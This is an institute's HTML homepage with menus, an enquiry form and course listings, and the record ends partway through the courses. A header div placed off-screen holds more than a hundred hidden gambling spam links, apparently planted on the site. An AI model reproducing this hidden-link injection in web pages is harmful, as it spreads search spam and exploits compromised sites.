

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/dscab/j320245.html
body_size: 11196
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
